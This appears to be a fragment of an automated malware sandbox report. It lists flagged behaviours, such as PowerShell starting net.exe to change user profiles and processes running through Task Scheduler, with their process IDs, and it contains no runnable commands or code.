
MALICIOUS




Starts NET.EXE to view/add/change user profiles
- powershell.exe (PID: 5608)
- net.exe (PID: 7600)
- powershell.exe (PID: 7800)
- net.exe (PID: 4284)
SUSPICIOUS
The process executes via Task Scheduler
- powershell.exe (PID: 5608)



Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 5608)
- powershell.exe (PID: 7800)
Application launched itself
- powershell.exe (PID: 5608)
- powershell.exe (PID: 7800)




